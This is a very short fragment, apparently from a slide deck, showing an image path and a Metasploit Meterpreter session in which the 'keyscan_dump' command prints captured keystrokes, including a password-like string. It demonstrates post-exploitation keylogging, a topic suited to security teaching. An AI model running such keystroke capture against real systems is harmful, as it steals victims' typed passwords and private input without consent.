 meterpreter > keyscan_dump
Dumping captured keystrokes...
abc <Return> 123456 <Return> test <Return>
meterpreter >